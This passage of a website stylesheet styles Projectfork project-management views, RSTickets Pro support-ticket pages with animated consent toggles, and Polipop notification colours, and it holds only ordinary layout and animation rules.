  #projectfork .btn-toolbar .filter-labels .btn-group {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar .filter-labels ul .btn-group {
      width: initial;
      margin-bottom: initial;
  }
  #projectfork .btn-toolbar .filter-labels .btn-group .btn{
      width: 100%;
      padding: 0.5rem;
  }
}

/* Filters */
#projectfork #filters {
  height: 100%;
}
#projectfork .filter-search {
  margin-left:25px!important;
}
#projectfork input#filter_search {
    margin: 0px 0px -1px 0px;
}
#projectfork #filters .btn-toolbar-top .btn-group {
    margin-bottom: 5px;
}
#projectfork #filters .btn-toolbar {
    margin: 0px;
}
#projectfork #filters .btn-toolbar hr {
    margin: 0px 0px 5px 0px;
}
#projectfork #filters select {
    width: 100%;
    margin-bottom: 5px;
}
/* Filters Projects View */
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category,
#projectfork.view-projects #filters .btn-toolbar .filter-author {
    width: 25%;
    margin: 0;
}
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category {
    padding: 0px 5px 0px 0px;
}
/* Filters Milestone View */
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order,
#projectfork.view-milestones #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Tasks View */
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-user {
    width: 25%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order,
#projectfork.view-tasks #filters .btn-toolbar .folder-order-dir {
    width: 20%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Time Tracking (timesheet) View */
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order,
#projectfork.view-timesheet #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Repository View */
#projectfork.view-repository #filters .btn-toolbar .filter-order,
#projectfork.view-repository #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-repository #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Users View */
#projectfork.view-users #filters .btn-toolbar .filter-order,
#projectfork.view-users #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-users #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}

/* Repository Upload Field */
#projectfork.view-repository #file-uploader .qq-upload-drop-area {
    text-align: center;
    padding: 4rem 0;
}
#projectfork.view-repository #file-uploader .qq-upload-drop-area input[type="file"] {
    padding: 4rem 0!important;
}

/* Editors */
/* JCE */
.projectfork iframe#jform_description_ifr {
    height: 100px!important;
}
/* None + JCENone + TinyMCENone */
.projectfork textarea#jform_description {
    height: 100px!important;
}
/* RokPad */
.projectfork .rokpad-editor-container {
    height: 100px!important;
}
/* Codemirror */
.projectfork .CodeMirror {
    height: 100px!important;
}
/* TinyMCE */
.projectfork .mce-edit-area {
    height: 100px!important;
}
/* AcyMailing Editor */
.projectfork .cke_contents {
    height: 100px!important;
}


/* Project View */
.view-projects .dl-horizontal dt,
.view-projects .dl-horizontal dd {
  float: left;
  margin: 0;
  width: 50%
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .projectfork .span12.hidden-phone {
      display: block!important;
  }
  .projectfork .span12.hidden-phone .btn-group {
      width: 100%;
      margin: 0px 0px 15px 0rem;
  }
  .projectfork .span12.hidden-phone .btn.btn-mini {
      width: 100%;
      padding: 0.5rem;
  }
  .projectfork .row-striped .row-fluid [class*="span"] {
    margin: 0;
  }
}


/* Users View */
#projectfork.view-users h1 {
    display: none;
}
#projectfork.view-users .filter-project.btn-group {
    margin-left: 0;
}
#projectfork.view-users .img-polaroid {
    height: 100%;
}
#projectfork.view-users .thumbnails-users {
    margin: -10px;
}
#projectfork.view-users .thumbnails-users li {
    margin: 0;
    padding: 10px;
}

/* Projectfork Tabs */
.layout-edit.projectfork dl.tabs {
    margin: 0px 0px 0px -3px;
    position: relative;
    z-index: 2;
}
.layout-edit.projectfork dt.tabs {
    display: inline-block;
    border-top: 1px solid #c0c0c0;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding: 0.5rem 1rem;
    margin: 0 0.2rem;
    background: #fff;
}
.layout-edit.projectfork dt.tabs.closed {
    border-bottom: 1px solid #c0c0c0;
}
.layout-edit.projectfork dt.tabs.open {
    border-bottom: 1px solid #fff;
}
.layout-edit.projectfork dt.tabs h3 {
    margin: 0;
    padding: 0;
}
.layout-edit.projectfork .current {
    border: 1px solid #c0c0c0;
    padding: 0.5rem 1rem;
    position: relative;
    top: -1px;
    z-index: 1;
    display: block;
}
.layout-edit.projectfork .current div#jform_users_element {
    margin: 1rem 0 1rem 0;
}
.layout-edit.projectfork .current dd.tabs {
    margin: 0;
    min-height: 500px;
}
.pf-tab-text {
    margin: 0px 0px 0px 14px;
}
dl.tabs [class^="icon-"], dl.tabs [class*=" icon-"] {
    margin-left: -.25em;
}
/* Projectfork Incompatebility fix */
.layout-edit.projectfork .nav.menu .current {
  border: none;
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 25%;
  }
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .box {
    width: 100%;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .box {
    width: 30rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .box {
    width: 48rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .box {
    width: 60rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .box {
    width: 75rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
@media (min-width: 106rem) {
  .fullbox {
    width:75rem!important;
  }
}/* Product Download Page */
.rdsubs.rdsubs-file .col-sm-8.span8 {
    display: flex;
    flex-flow: column wrap;
}
.rdsubs.rdsubs-file .pull-right {
    order: 10;
    float: none;
    display: flex;
    flex-flow: column nowrap;
}
/* RSTICKETS MAIN */
.com_rsticketspro #g-container-main #g-main .platform-content form {
    margin: 10px 0 0 0;
}

/* SEARCHAREA */
.rst_center_block {
    display: flex!important;
    flex-flow: column;
}
input#rsticketspro_searchinp {
    max-width: calc(100% - 14px);
    border-radius: 5px;
    margin: 0 0 10px 0;
}
.rst_center_block button.btn.btn-primary {
    border-radius: 5px;
}

/* DASHBOARD */
/* Dashboard Category Alignment */
.ls-dashboard-span6:nth-child(even) {
    margin: 0px;
}
/* Dashboard Thumbnail Items */
.thumbnails.rst_dashboard_items li {
    margin-bottom: 0px;
}
.rst_dashboard_items .thumbnail {
    padding: 15px 5px 0px 5px;
}
.rs-icon-xxl {
    font-size:4rem;
}
.rs-icon-xl {
    font-size:3rem;
}
.rs-icon-l {
    font-size:2rem;
}
.rs-icon-m {
    font-size:1rem;
}
.rs-icon-s {
    font-size:0.8rem;
}
.rs-icon-xs {
    font-size:0.5rem;
}
.dash-cat-icon {
    position: relative;
    top: 5px;
    color: #fd7400;
    margin: 10px;
}
.dash-cat-title {
    font-size: 1.2rem;
    text-transform: uppercase;
}
.ls-table .code {width:15%;}
.ls-table .subject {width:60%;}
.ls-table .status {width:10%;}
.ls-table .last-reply {width:15%;}

/* Fix message area/iframe conflict */
iframe#jform_message_ifr,
iframe#ticket_message_ifr {
    height: inherit!important;
}

/* KNOWLEDGEBASE */
.ls-knowledgebase-cats {
    display: flex;
    flex-flow: row wrap;
}
.ls-knowledgebase-cat {
    /* See more settings in: templates/g5_hydrogen/html/com_rsticketspro/knowledgebase/default.php on line 110 */
    flex-grow: 1;
    margin: 0px 5px;
}
.ls-knowledgebase-cat .fa {
    font-size: 1.4rem;
    top: 1px;
}
.ls-knowledgebase-cat .dash-cat-title {
    font-size: 1rem;
    text-transform: uppercase;
}

@-webkit-keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

@keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

form#adminForm.highlighted {
   -webkit-animation: orange-dots 4s ease-in 1;
   animation: orange-dots 4s ease-in 1;
}

/* TICKETCREATION */
.com_rsticketspro .control-group {
    width: 600px;
}
.com_rsticketspro .control-label {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .jform_consent-cg .control-label {
  width: 0px!important;
}
.com_rsticketspro .controls {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls input {
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls textarea,
.com_rsticketspro .controls .rst_editor {
    width: 100%;
}
.com_rsticketspro .controls input {
    width: calc(100% - 0.375rem - 0.375rem);
}
/* Ticketcreation Individual Items */
.control-group.jform_captcha-cg .control-label {
    display: none;
}
.control-group.jform_message-cg .rst_editor .mce-edit-area {
    min-height: 25vh;
}
.control-group.service-extension-cg select {
    min-height: 25vh;
}
.control-group.service-extension-cg select option:nth-child(1) {
    padding: 0.675rem 0.375rem;
}
.control-group.service-extension-cg select option:nth-child(2),
.control-group.service-extension-cg select option:nth-child(15) {
    font-weight: bold;
    cursor: default;
}
.com_rsticketspro #rst_files_message_container {
    padding: 0;
    margin: 0;
    width: 100%;
}
.com_rsticketspro .control-group.jform_captcha-cg {
    margin: 1rem 0rem 1.5rem 0rem;
}
.com_rsticketspro .control-group.jform_consent-cg {
    margin: -1.5rem 0rem 0rem 0rem;
}
.control-group.jform_subject-cg {
    margin-bottom: 0px;
}
/* .control-group.jform_subject-cg .controls {
    display: none;
} */
/* Ticket Creation Messages */
#com-rsticketspro-ticketContent p {margin: 0.5rem 0;}
.com-rsticketspro-message p,
.com-rsticketspro-message blockquote {margin: 0;}
.com-rsticketspro-message.alert p {font-size: 90%;}
/* Ticket Creation Staff Messages */
.com-rsticketspro-message.com-rsticketspro-msg-staff {
  padding: 0.5rem;
  background-color: rgba(252, 116, 0, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote {
  margin: 0.5rem 0;
  border-color: #fd7400;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff .media-heading a {
  color:#fd7400;
}
/* Ticket Creation Customer Messages */
.com-rsticketspro-message.com-rsticketspro-msg-customer {
  padding: 0.5rem;
  background-color: rgba(0, 136, 255, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote {
  margin: 0.5rem 0;
  border-color: #0088ff;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer .media-heading a {
  color:#0088ff;
}
/* Ticket Rating */
#star {width: 100%!important;}
#star img {width: 32px;}
/* Custom Alert Styling */
.com_rsticketspro .alert strong {color:#c09853;}
.com_rsticketspro .alert.alert-success strong {color:#468847;}
.com_rsticketspro .alert.alert-info strong {color:#3a87ad;}
.com_rsticketspro .alert.alert-error strong {color:#b94a48;}
.submitmessage .alert .close {display: none;}
/* Notes */
#rsticketsproNotesModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproNotesModal .modal-body {
  padding: 0;
}
#rsticketsproNotesModal iframe.iframe {
  width: 100%;
  border: none;
}
/* History */
#rsticketsproHistoryModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproHistoryModal .modal-body {
  padding: 0;
}
#rsticketsproHistoryModal iframe.iframe {
  width: 100%;
  border: none;
}
/* Modal Styling */
.rstickets .modal {
  width: 90vw;
  height: 90vh;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%!important;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rstickets .modal-body {
  height: auto;
  min-height: 90vh;
  border-radius: 0;
}
.rstickets .modal-body iframe {
  min-height: 80vh!important;
  height: unset!important;
}
/* Cool Consent Button */
.com_rsticketspro #jform_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton input {
  display: none;
}
.com_rsticketspro .toggleButton input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton input + div:before, .toggleButton input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}
/* Cool Consent button for replying on tickets */
.com_rsticketspro #ticket_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton_ticket_consent0 {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton_ticket_consent0 {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton_ticket_consent0:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton_ticket_consent0 input {
  display: none;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before, .toggleButton_ticket_consent0 input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}





@-webkit-keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}

@keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@-webkit-keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
/* Ticket creation related questions */
.com_rsticketspro .knowledgebase-related-questions .typeahead.dropdown-menu,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu {
    position: relative;
    float: none;
    top: 0px!important;
    left: 0px!important;
    border: 0px!important;
    box-shadow: none!important;
    margin: 0rem 0rem 0.675rem 0rem;
    width: 600px;
    background: #ffd5b2;
    padding: 0.375rem;
}
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:hover,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:focus {
    color: #ffffff;
    text-decoration: none;
    background-color: #fd7400;
    background-image: -moz-linear-gradient(top, #fd7400, #fd7400);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fd7400), to(#fd7400));
    background-image: -webkit-linear-gradient(top, #fd7400, #fd7400);
    background-image: -o-linear-gradient(top, #fd7400, #fd7400);
    background-image: linear-gradient(to bottom, #fd7400, #fd7400);
    background-repeat: repeat-x;
    outline: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd7400', endColorstr='#fffd7400', GradientType=0);
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small {
    margin: 0px!important;
    padding: 0px!important;
    background: transparent!important;
    border: 0px!important;
    box-shadow: none;
    display: flex!important;
    flex-direction: column;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(1) { order: 1; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(2) { order: 3; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(3) { order: 2; margin: 0px 0 -5px 0;}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(4) { order: 4; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small input{
    width:calc(600px - 0.375rem - 0.375rem);
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small button {
    display: none;
}


/* Quick Selection Snippet Tool */
.com-rsticketspro-reply-options-wrapper {
    display: flex;
    flex-flow: row;
}
.com-rsticketspro-quick-select-snippits {
    padding: 1rem;
    margin: 1rem;
    background: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
}
.com-rsticketspro-quick-select-snippits pre p {
    margin: 0;
}
.com-rsticketspro-quick-select-snippits pre {
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
    -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
    transition: border 0.2s linear, box-shadow 0.2s linear;
}
.com-rsticketspro-quick-select-snippits pre:hover {
    border-color: #c4c4c4;
    cursor: cell;
}
.com-rsticketspro-reply-options-wrapper label#ticket_search-lbl {
    display: none;
}
.rst_qss_wrapper {
    max-height: 400px;
    overflow-y: scroll;
}
.rssfeed {margin:0px 3px;}select#department_4service-extension {
    height: 250px;
}#system-message-container {
			display: none;
		}
			.polipop_theme_default .polipop__notification_type_success,
			.polipop_theme_compact .polipop__notification_type_success {
				background-color: #28a745;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_success .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_success .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info,
			.polipop_theme_compact .polipop__notification_type_info {
				background-color: #17a2b8;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_info .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_warning,
			.polipop_theme_compact .polipop__notification_type_warning {
				background-color: #ffc107;
				color: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
